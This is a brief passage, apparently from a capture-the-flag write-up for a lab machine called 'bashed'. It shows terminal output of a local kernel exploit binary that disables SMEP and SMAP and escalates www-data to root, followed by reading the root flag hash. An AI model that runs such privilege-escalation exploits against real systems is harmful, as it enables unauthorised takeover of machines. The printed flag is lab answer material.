 www-data@bashed:/tmp$ chmod +x pwn2
www-data@bashed:/tmp$ ./pwn2
./pwn2
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x55c19b0972af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@bashed:/tmp# cat /root/root.txt
cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2